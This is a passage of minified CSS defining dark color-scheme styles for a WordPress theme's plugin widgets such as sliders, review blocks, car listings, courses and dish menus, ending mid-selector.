div.wpcf7-mail-sent-ok{border-color:#00b8f4}.scheme_dark .hesperiden.tparrows:hover{border-color:#ffffff; background-color:#ffffff!important}.scheme_dark .hesperiden.tparrows:hover:before{color:#182124 !important}.scheme_dark .wpgdprc{color:#a8adc5}.scheme_dark .accent1{color:#ff1000}.scheme_dark .accent2{color:#00b8f4}.scheme_dark .accent3{color:#0D71CE}.scheme_dark .accent1_bg{background-color:#ff1000; color:#ffffff}.scheme_dark .accent2_bg{background-color:#00b8f4; color:#ffffff}.scheme_dark .accent3_bg{background-color:#0D71CE; color:#ffffff}.scheme_dark .alter_bg{background-color:#131627}.scheme_dark .alter_text{color:#a8adc5}.scheme_dark .alter_link{color:#ff1000}.scheme_dark .alter_link2{color:#131627}.scheme_dark .alter_link3{color:#FF1000}.scheme_dark .extra_bg{background-color:#ffffff}.scheme_dark .extra_text{color:#182124}.scheme_dark .extra_link{color:#00b8f4}.scheme_dark .extra_link2{color:#ffffff}.scheme_dark .extra_link3{color:#ddb837}.scheme_dark .wp-block-cover-image .wp-block-subhead:not(.has-text-color),.scheme_dark .wp-block-cover-image h1:not(.has-text-color),.scheme_dark .wp-block-cover-image h2:not(.has-text-color),.scheme_dark .wp-block-cover-image h3:not(.has-text-color),.scheme_dark .wp-block-cover-image h4:not(.has-text-color),.scheme_dark .wp-block-cover-image h5:not(.has-text-color),.scheme_dark .wp-block-cover-image h6:not(.has-text-color),.scheme_dark .wp-block-cover-image p:not(.has-text-color),.scheme_dark .wp-block-cover .wp-block-subhead:not(.has-text-color),.scheme_dark .wp-block-cover h1:not(.has-text-color),.scheme_dark .wp-block-cover h2:not(.has-text-color),.scheme_dark .wp-block-cover h3:not(.has-text-color),.scheme_dark .wp-block-cover h4:not(.has-text-color),.scheme_dark .wp-block-cover h5:not(.has-text-color),.scheme_dark .wp-block-cover h6:not(.has-text-color),.scheme_dark .wp-block-cover p:not(.has-text-color),.scheme_dark .wp-block-cover p:not(.has-text-color) a{color:#ffffff}.scheme_dark .wp-block-cover p:not(.has-text-color) a:hover{color:#8be77c}.scheme_dark .trx_addons_accent,.scheme_dark .trx_addons_accent>a,.scheme_dark .trx_addons_accent>*{color:#ff1000}.scheme_dark .trx_addons_accent>a:hover{color:#ffffff}.scheme_dark .sidebar .trx_addons_accent,.scheme_dark.sidebar .trx_addons_accent,.scheme_dark .sidebar .trx_addons_accent>a,.scheme_dark.sidebar .trx_addons_accent>a,.scheme_dark .sidebar .trx_addons_accent>*,.scheme_dark.sidebar .trx_addons_accent>*,.scheme_dark .footer_wrap .trx_addons_accent,.scheme_dark.footer_wrap .trx_addons_accent,.scheme_dark .footer_wrap .trx_addons_accent>a,.scheme_dark.footer_wrap .trx_addons_accent>a,.scheme_dark .footer_wrap .trx_addons_accent>*,.scheme_dark.footer_wrap .trx_addons_accent>*{color:#ff1000}.scheme_dark .sidebar .trx_addons_accent>a:hover,.scheme_dark.sidebar .trx_addons_accent>a:hover,.scheme_dark .footer_wrap .trx_addons_accent>a:hover,.scheme_dark.footer_wrap .trx_addons_accent>a:hover{color:#ffffff}.scheme_dark .trx_addons_hover,.scheme_dark .trx_addons_hover>*{color:#00b8f4}.scheme_dark .trx_addons_accent_bg{background-color:#00b8f4;	color:#ffffff}.scheme_dark .trx_addons_inverse{color:#191d32;	background-color:#ffffff}.scheme_dark .trx_addons_dark,.scheme_dark .trx_addons_dark>a{color:#ffffff}.scheme_dark .trx_addons_dark>a:hover{color:#ff1000}.scheme_dark .trx_addons_inverse,.scheme_dark .trx_addons_inverse>a{color:#191d32;	background-color:#ffffff}.scheme_dark .trx_addons_inverse>a:hover{color:#182124}.scheme_dark .trx_addons_dropcap_style_1{color:#ffffff}.scheme_dark .trx_addons_dropcap_style_2{color:#ffffff;	background-color:#ff1000}.scheme_dark ul[class*="trx_addons_list"]>li:before{color:#ffffff}.scheme_dark ul[class*="trx_addons_list_dot"]>li:before{color:#ff1000}.scheme_dark ul[class*="trx_addons_list_dot"]>li{color:#ffffff}.scheme_dark ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#ff1000}.scheme_dark .trx_addons_list_parameters>li + li{border-color:#313459}.scheme_dark .trx_addons_tooltip{color:#ffffff;	border-color:#ffffff}.scheme_dark .trx_addons_tooltip:before{color:#191d32;	background-color:#ffffff}.scheme_dark .trx_addons_tooltip:after{border-top-color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1:before,.scheme_dark blockquote.trx_addons_blockquote_style_1{color:#191d32;	background-color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1 b{color:#191d32}.scheme_dark blockquote.trx_addons_blockquote_style_1 a,.scheme_dark blockquote.trx_addons_blockquote_style_1 cite{color:#ff1000}.scheme_dark blockquote.trx_addons_blockquote_style_1 a:hover{color:#191d32}.scheme_dark blockquote.trx_addons_blockquote_style_2{color:#ffffff;	background-color:#ff1000}.scheme_dark blockquote.trx_addons_blockquote_style_2:before,.scheme_dark blockquote.trx_addons_blockquote_style_2 a,.scheme_dark blockquote.trx_addons_blockquote_style_2 cite{color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_2 a:hover{color:#182124}.scheme_dark .trx_addons_hover_mask{background-color:rgba(255,255,255,0.7)}.scheme_dark .trx_addons_hover_title{color:#182124}.scheme_dark .trx_addons_hover_text{color:#182124}.scheme_dark .trx_addons_hover_icon,.scheme_dark .trx_addons_hover_links a{color:#ffffff;	background-color:#00b8f4}.scheme_dark .trx_addons_hover_icon:hover,.scheme_dark .trx_addons_hover_links a:hover{color:#182124 !important;	background-color:#fe7259}.scheme_dark .sc_typed_entry{color:#ff1000}.scheme_dark body:not(.ua_ie) .trx_addons_text_gradient,.scheme_dark body:not(.ua_ie) .trx_addons_text_gradient *{background:#ff1000;	background:linear-gradient(0deg,#ff1000,#00b8f4)}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#a8adc5;	background-color:#313459}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#ff1000}.scheme_dark.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#a8adc5;	background-color:#20243d}.scheme_dark.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_dark.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#ff1000}.scheme_dark .trx_addons_emotions_item{background-color:#ffffff;	border-color:#ffffff;	color:#635C81}.scheme_dark .trx_addons_emotions_item:before{color:#ffffff}.scheme_dark .trx_addons_emotions_item:hover:before{color:#00b8f4}.scheme_dark .trx_addons_emotions_item:hover{color:#ffffff;	border-color:#00b8f4;	background-color:#191d32}.scheme_dark .trx_addons_emotions_active{color:#a8adc5;	border-color:#20243d;	background-color:#131627}.scheme_dark .trx_addons_emotions_active:before{color:#ff1000}.scheme_dark .trx_addons_emotions_item_number{color:#635C81}.scheme_dark .slider_container .slide_info.slide_info_large{background-color:rgba(25,29,50,0.7)}.scheme_dark .slider_container .slide_info.slide_info_large:hover{background-color:#191d32}.scheme_dark .slider_container .slide_info.slide_info_large .slide_cats a{color:#ff1000}.scheme_dark .slider_container .slide_info.slide_info_large .slide_title a{color:#ffffff}.scheme_dark .slider_container .slide_info.slide_info_large .slide_date{color:#a8adc5}.scheme_dark .slider_container .slide_info.slide_info_large:hover .slide_date{color:#8d83b8}.scheme_dark .slider_container .slide_info.slide_info_large .slide_cats a:hover,.scheme_dark .slider_container .slide_info.slide_info_large .slide_title a:hover{color:#00b8f4}.scheme_dark .slider_container.slider_multi .slide_cats a:hover,.scheme_dark .slider_container.slider_multi .slide_title a:hover,.scheme_dark .slider_container.slider_multi a:hover .slide_title{color:#00b8f4}.scheme_dark .sc_slider_controls .slider_controls_wrap>a,.scheme_dark .slider_container.slider_controls_side .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_outside .slider_controls_wrap>a{color:#ffffff;	background-color:transparent!important;	background:transparent!important}.scheme_dark .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_dark .slider_container.slider_controls_side .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_outside .slider_controls_wrap>a:hover{color:#ff1000;	background-color:#ff1000!important;	border-color:#ff1000}.scheme_dark .sc_slider_controls.slider_pagination_style_progress .sc_slider_controls_wrap{background-color:#313459}.scheme_dark .sc_slider_controls .slider_progress_bar{background-color:#ff1000}.scheme_dark .slider_container.slider_controls_top .slider_controls_wrap>a,.scheme_dark .slider_container.slider_controls_bottom .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_top .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a{color:#ffffff;	background-color:transparent;	border-color:rgba(255,255,255,0.2)}.scheme_dark .slider_container.slider_controls_top .slider_controls_wrap>a:hover,.scheme_dark .slider_container.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#182124;	border-color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet,.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .swiper-pagination-custom .swiper-pagination-button{border-color:#20243d;	background-color:#131627}.scheme_dark .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_dark .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet.swiper-pagination-bullet-active,.scheme_dark .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet:hover,.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:#ff1000;	background-color:#ff1000}.scheme_dark .slider_container .swiper-pagination-progressbar .swiper-pagination-progressbar-fill,.scheme_dark .slider_outer .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background-color:#ff1000}.scheme_dark .slider_outer>.swiper-pagination-fraction{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_title a{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_title a:hover{color:#ff1000}.scheme_dark .slider_titles_outside_wrap .slide_cats,.scheme_dark .slider_titles_outside_wrap .slide_subtitle{color:#ff1000}.scheme_dark .slider_style_modern .slider_controls_label{color:#191d32}.scheme_dark .slider_style_modern .slider_pagination_wrap{color:#8d83b8}.scheme_dark .slider_style_modern .swiper-pagination-current{color:#ffffff}.scheme_dark .sc_slider_controller .slider-slide.swiper-slide-active:after{background-color:#ff1000}.scheme_dark .sc_slider_controller_titles .slider-slide{background-color:#131627}.scheme_dark .sc_slider_controller_titles .slider-slide:after{background-color:#20243d}.scheme_dark .sc_slider_controller_titles .slider-slide.swiper-slide-active{background-color:#191d32}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_title{color:#ffffff}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_number{color:#9f97bf}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a{color:#ffffff;	background-color:#ff1000}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#191d32;	background-color:#ffffff}.scheme_dark .slider_elastistack_outer.slider_outer_controls .slider_controls_wrap>.slider_next{color:#191d32;	background-color:#ffffff!important}.scheme_dark .elementor-widget-trx_sc_slider_controls .sc_slider_controls .slider_controls_wrap>a{color:#191d32;	background-color:#ffffff!important}.scheme_dark .elementor-widget-trx_sc_slider_controls .sc_slider_controls .slider_controls_wrap>a:hover{color:#191d32;	background-color:#ff1000!important}.scheme_dark .widget_categories_list .categories_list_style_3 .categories_list_item{background-color:#131627}.scheme_dark .widget_categories_list .categories_list_style_1 .categories_list_item:hover .categories_list_title,.scheme_dark .widget_categories_list .categories_list_style_3 .categories_list_item:hover .categories_list_title{color:#ff1000}.scheme_dark .widget_categories_list .categories_list_style_2 .categories_list_title{color:#ffffff;	background-color:rgba(19,22,39,0.75)}.scheme_dark .widget_categories_list .categories_list_style_2 .categories_list_item:hover .categories_list_title{color:#ff1000;	background-color:#191d32}.scheme_dark .trx_addons_reviews_stars_default,.scheme_dark .trx_addons_reviews_stars_hover{color:#ff1000}.scheme_dark.sidebar .trx_addons_reviews_stars_default,.scheme_dark.sidebar .trx_addons_reviews_stars_hover{color:#ff1000}.scheme_dark .trx_addons_reviews_bubble{background-color:#191d32}.scheme_dark .trx_addons_reviews_bubble:before{background-color:#191d32;	border-right-color:#313459;	border-bottom-color:#313459}.scheme_dark .trx_addons_reviews_block_short .trx_addons_reviews_block_info{color:#a8adc5;	background-color:#131627}.scheme_dark .trx_addons_reviews_block_short .trx_addons_reviews_block_title{color:#182124;	background-color:#ffffff}.scheme_dark .trx_addons_reviews_block_short .trx_addons_reviews_block_title:after{border-top-color:#ffffff}.scheme_dark .trx_addons_reviews_block_short .trx_addons_reviews_block_mark_value{border-color:#272C43; background-color:#191d32}.scheme_dark .trx_addons_reviews_block_detailed{color:#a8adc5;	background-color:#131627}.scheme_dark .trx_addons_reviews_block_detailed .trx_addons_reviews_block_title{color:#182124;	background-color:#ffffff}.scheme_dark .trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn{color:#ffffff;	background-color:#191d32}.scheme_dark .trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn .trx_addons_reviews_block_list li:before{color:#ffffff}.scheme_dark .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias{color:#ffffff}.scheme_dark .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias[data-mark-max="10"] [class*="trx_addons_reviews_block_list_mark_line"],.scheme_dark .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias[data-mark-max="100"] [class*="trx_addons_reviews_block_list_mark_line"]{background-color:#ff1000}.scheme_dark .widget_contacts .contacts_info{color:#a8adc5}.scheme_dark .widget_contacts .contacts_info span:before,.scheme_dark .widget_contacts .contacts_info>div>a:before,.scheme_dark .widget_contacts .contacts_info>a:before{color:#ff1000}.scheme_dark .widget_contacts .contacts_info span a,.scheme_dark .widget_contacts .contacts_info>div>a,.scheme_dark .widget_contacts .contacts_info>a{color:#ffffff}.scheme_dark .widget_contacts .contacts_info span a:hover,.scheme_dark .widget_contacts .contacts_info>div>a:hover,.scheme_dark .widget_contacts .contacts_info>a:hover{color:#ff1000}.scheme_dark.sidebar .widget_contacts .contacts_info,.scheme_dark.footer_wrap .widget_contacts .contacts_info{color:#a8adc5}.scheme_dark.sidebar .widget_contacts .contacts_info span:before,.scheme_dark.sidebar .widget_contacts .contacts_info>div>a:before,.scheme_dark.sidebar .widget_contacts .contacts_info>a:before,.scheme_dark.footer_wrap .widget_contacts .contacts_info span:before,.scheme_dark.footer_wrap .widget_contacts .contacts_info>div>a:before,.scheme_dark.footer_wrap .widget_contacts .contacts_info>a:before{color:#ff1000}.scheme_dark.sidebar .widget_contacts .contacts_info span a,.scheme_dark.sidebar .widget_contacts .contacts_info>div>a,.scheme_dark.sidebar .widget_contacts .contacts_info>a,.scheme_dark.footer_wrap .widget_contacts .contacts_info span a,.scheme_dark.footer_wrap .widget_contacts .contacts_info>div>a,.scheme_dark.footer_wrap .widget_contacts .contacts_info>a{color:#ffffff}.scheme_dark.sidebar .widget_contacts .contacts_info span a:hover,.scheme_dark.sidebar .widget_contacts .contacts_info>div>a:hover,.scheme_dark.sidebar .widget_contacts .contacts_info>a:hover,.scheme_dark.footer_wrap .widget_contacts .contacts_info span a:hover,.scheme_dark.footer_wrap .widget_contacts .contacts_info>div>a:hover,.scheme_dark.footer_wrap .widget_contacts .contacts_info>a:hover{color:#ff1000}.scheme_dark .sc_recent_news_header{border-color:#ffffff}.scheme_dark .sc_recent_news_header_category_item_more{color:#ff1000}.scheme_dark .sc_recent_news_header_more_categories{border-color:#e5e5e5;	background-color:#ffffff}.scheme_dark .sc_recent_news_header_more_categories>a{color:#00b8f4}.scheme_dark .sc_recent_news_header_more_categories>a:hover{color:#fe7259;	background-color:#f3f5f7}.scheme_dark .sc_recent_news .post_meta_item,.scheme_dark .sc_recent_news .post_meta .post_meta_edit a{color:#ffffff;	background-color:#ff1000}.scheme_dark .sc_recent_news .post_meta_item:hover,.scheme_dark .sc_recent_news .post_meta .post_meta_edit a:hover{color:#191d32;	background-color:#ffffff}.scheme_dark .sidebar_inner .sc_recent_news .post_meta_item:hover,.scheme_dark .sidebar_inner .sc_recent_news .post_meta .post_meta_edit a:hover{color:#ffffff;	background-color:#131627}.scheme_dark .sc_recent_news_style_news-magazine .post_accented_border{border-color:#313459}.scheme_dark .sc_recent_news_style_news-excerpt .post_item{border-color:#313459}.scheme_dark .widget_twitter .widget_content .sc_twitter_item,.scheme_dark .widget_twitter .widget_content li{color:#a8adc5}.scheme_dark .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#ff1000 !important}.scheme_dark .widget_twitter .swiper-pagination-bullet{background-color:#8d83b8}.scheme_dark .widget_twitter .swiper-pagination-bullet-active{background-color:#ff1000}.scheme_dark .widget_twitter .widget_content .sc_twitter_list li{color:#a8adc5}.scheme_dark .widget_twitter .widget_content .sc_twitter_list li:before{color:#ff1000 !important}.scheme_dark.sidebar .widget_twitter .widget_content .sc_twitter_list li{color:#a8adc5}.scheme_dark.sidebar .widget_twitter .widget_content .sc_twitter_list li:before{color:#ff1000 !important}.scheme_dark .sc_item_subtitle{color:#ff1000}.scheme_dark .color_style_link2 .sc_item_subtitle{color:#00b8f4}.scheme_dark .color_style_link3 .sc_item_subtitle{color:#0D71CE}.scheme_dark .sc_item_subtitle.sc_item_title_style_shadow{color:#8d83b8}.scheme_dark .theme_scroll_down:hover{color:#ff1000}.scheme_dark .sc_item_filters_align_left,.scheme_dark .sc_item_filters_align_right,.scheme_dark .sc_item_filters .sc_item_filters_header{border-color:#ffffff}.scheme_dark .sc_item_featured [class*="post_info_"]{color:#182124; background-color:rgba(255,255,255,0.7)}.scheme_dark .sc_item_featured:hover [class*="post_info_"]{background-color:#f3f5f7}.scheme_dark .sc_item_featured [class*="post_info_"] a{color:#00b8f4}.scheme_dark .sc_item_featured [class*="post_info_"] a:hover{color:#fe7259}.scheme_dark .sc_tours_item .sc_tour_wrapper .sc_tours_item_subtitle a{color:#ffffff; background-color:rgba(255,255,255,0.7)}.scheme_dark .sc_tours_item .sc_tour_wrapper .sc_tours_item_subtitle a:after,.scheme_dark .sc_blogger_item.type-cpt_tours .post_info_bl a:after{background-color:#00b8f4}.scheme_dark .sc_tours_item .sc_tour_wrapper .sc_tours_item_subtitle a:hover:after,.scheme_dark .sc_blogger_item.type-cpt_tours .post_info_bl a:hover:after{background-color:#ff1000}.scheme_dark .sc_tours_default .sc_tours_item{background-color:#191d32}.scheme_dark .sc_blogger_item.type-cpt_tours .post_info_bl a{color:#ffffff}.scheme_dark .sc_action_item .sc_action_item_subtitle{color:#ff1000}.scheme_dark .sc_action_item.color_style_link2 .sc_action_item_subtitle{color:#00b8f4}.scheme_dark .sc_action_item.color_style_link3 .sc_action_item_subtitle{color:#0D71CE}.scheme_dark .sc_action_item.color_style_dark .sc_action_item_subtitle{color:#ffffff}.scheme_dark .sc_action_item_event .sc_action_item_date,.scheme_dark .sc_action_item_event .sc_action_item_info{color:#ffffff;	border-color:#a8adc5}.scheme_dark .sc_action_item_event .sc_action_item_description{color:#a8adc5}.scheme_dark .sc_action_item_event.with_image .sc_action_item_inner{background-color:#191d32}.scheme_dark .sc_action_item_default.with_image .sc_action_item_icon,.scheme_dark .sc_action_item_default.with_image .sc_action_item_title,.scheme_dark .sc_action_item_simple.with_image .sc_action_item_icon,.scheme_dark .sc_action_item_simple.with_image .sc_action_item_title{color:#ffffff}.scheme_dark .sc_blogger.slider_container .swiper-pagination-bullet{border-color:#8d83b8}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_body{color:#a8adc5}.scheme_dark .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_body,.scheme_dark .sc_blogger_item_list.sc_blogger_item_on_plate .sc_blogger_item_body,.scheme_dark .sc_blogger_item_wide.sc_blogger_item_on_plate{background-color:#131627}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content .post_meta,.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content .post_meta a{color:#9f97bf}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content .post_meta a:hover{color:#ffffff}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content a{color:#ff1000}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content a:hover{color:#00b8f4}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content a.sc_button_simple:hover{color:#00b8f4 !important}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_title a{color:#ffffff}.scheme_dark .sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_title a:hover{color:#ff1000}.scheme_dark .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_excerpt:after{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(19,22,39,0)),to(#131627));	background-image:-webkit-linear-gradient(top,rgba(19,22,39,0),#131627);	background-image:-o-linear-gradient(top,rgba(19,22,39,0),#131627);	background-image:linear-gradient(180deg,rgba(19,22,39,0),#131627)}.scheme_dark .sc_blogger_content .sc_blogger_item{border-color:#313459}.scheme_dark .sc_blogger_item_list.sc_blogger_item_with_numbers:not(.sc_blogger_item_with_image) .sc_blogger_item_title:before,.scheme_dark .sc_blogger_item_list.sc_blogger_item_with_numbers.sc_blogger_item_with_image .sc_blogger_item_featured:after{color:#182124;	background-color:#ffffff}.scheme_dark .sc_blogger_item_default_classic_2 .sc_item_featured .post_info_bl .post_categories a,.scheme_dark .sc_blogger_item_default_classic_2.type-cpt_boats .sc_item_featured .post_info_bl a{color:#131627}.scheme_dark .sc_blogger_item_default_classic_2 .sc_item_featured .post_info_bl .post_categories a:after,.scheme_dark .sc_blogger_item_default_classic_2.type-cpt_boats .sc_item_featured .post_info_bl a:after{background-color:#00b8f4}.scheme_dark .sc_blogger_item_default_classic_2 .sc_item_featured .post_info_bl .post_categories a:hover:after,.scheme_dark .sc_blogger_item_default_classic_2.type-cpt_boats .sc_item_featured .post_info_bl a:hover:after{background-color:#ff1000}.scheme_dark .sc_item_filters_tabs a{color:#ffffff;	background-color:#191d32}.scheme_dark .sc_item_filters_tabs a.active,.scheme_dark .sc_item_filters_tabs a:hover{color:#ffffff;	background-color:#191d32}.scheme_dark .sc_blogger.sc_blogger_classic .post_item{background-color:#272C43}.scheme_dark .sc_cars_item,.scheme_dark .sc_cars_item_params{border-color:#313459}.scheme_dark .sc_cars_item_param{color:#8d83b8}.scheme_dark .sc_cars_item_param .sc_cars_item_param_text,.scheme_dark .sc_cars_item_footer{color:#a8adc5}.scheme_dark .sc_cars_columns_1 .sc_cars_item,.scheme_dark .sc_cars_item .sc_cars_item_thumb{background-color:#131627}.scheme_dark .sc_cars_item_status>a,.scheme_dark .sc_cars_item_type>a,.scheme_dark .sc_cars_item_compare{color:#8d83b8}.scheme_dark .sc_cars_item_compare.in_compare_list{color:#ff1000}.scheme_dark .sc_cars_item_status>a:hover,.scheme_dark .sc_cars_item_type>a:hover,.scheme_dark .sc_cars_item_compare:hover,.scheme_dark .sc_cars_item_compare.in_compare_list:hover{color:#ffffff}.scheme_dark .sc_cars_item_options .sc_cars_item_row_address,.scheme_dark .sc_cars_item_options .sc_cars_item_row_meta{color:#8d83b8}.scheme_dark .cars_page_title .cars_page_status>a{color:#ffffff;	background-color:#ff1000}.scheme_dark .cars_page_title .cars_page_status>a:hover{color:#182124;	background-color:#ff250d}.scheme_dark .cars_page_title_address{color:#8d83b8}.scheme_dark .cars_price{color:#8d83b8}.scheme_dark .cars_page_attachments_list>a:before,.scheme_dark .cars_page_features_list>a:before{color:#ff1000}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#20243d}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#131627;	border-color:#131627;	border-bottom-color:#20243d}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#20243d;	background-color:#191d32;	border-bottom-color:#191d32}.scheme_dark .cars_page_section_title{border-color:#313459}.scheme_dark .cars_page_agent_info_position{color:#8d83b8}.scheme_dark .cars_page_agent_info_phones>span,.scheme_dark .cars_page_agent_info_phones>a{color:#a8adc5}.scheme_dark .cars_page_agent_info_phones>a:hover{color:#ff1000}.scheme_dark .cars_page_agent_info_address:before,.scheme_dark .cars_page_agent_info_phones>:before{color:#ffffff}.scheme_dark .cars_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#a8adc5}.scheme_dark .cars_search_form .cars_search_basic .cars_search_show_advanced{color:#a8adc5;	background-color:#131627}.scheme_dark .cars_search_form .cars_search_basic .cars_search_show_advanced:hover{color:#ffffff}.scheme_dark .sc_cars_compare_data .cars_feature_present{color:#ff1000}.scheme_dark .sc_content_number{color:#191d32}.scheme_dark .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#00b8f4;	background-color:#ff1000}.scheme_dark .sc_countdown_circle .sc_countdown_digits{color:#ff1000;	border-color:#20243d;	background-color:#131627}.scheme_dark .sc_courses.slider_container .swiper-pagination-bullet{border-color:#8d83b8}.scheme_dark .sc_courses_default .sc_courses_item{background-color:#131627}.scheme_dark .sc_courses_default .sc_courses_item_categories{background-color:#ffffff}.scheme_dark .sc_courses_default .sc_courses_item_categories a{color:#191d32}.scheme_dark .sc_courses_default .sc_courses_item_categories a:hover{color:#ff1000}.scheme_dark .sc_courses_default .sc_courses_item_meta{color:#9f97bf}.scheme_dark .sc_courses_default .sc_courses_item_date{color:#ffffff}.scheme_dark .sc_courses_default .sc_courses_item_price{color:#ff1000}.scheme_dark .sc_courses_default .sc_courses_item_period{color:#9f97bf}.scheme_dark .courses_single .courses_page_meta{color:#8d83b8}.scheme_dark .courses_single .courses_page_meta_item_date{color:#ffffff}.scheme_dark .courses_single .courses_page_period{color:#8d83b8}.scheme_dark .sc_dishes_default .sc_dishes_item{color:#a8adc5;	background-color:#131627}.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle a{color:#ff1000}.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle a:hover{color:#00b8f4}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a{color:#131627}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a:hover{color:#80d572}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a{color:#FF1000}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a:hover{color:#00B8F4}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a:hover{color:#ff1000}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right{color:#a8adc5;	background-color:transparent}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ff1000}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#00b8f4}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#00b8f4}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#ff1000}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#0D71CE}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left 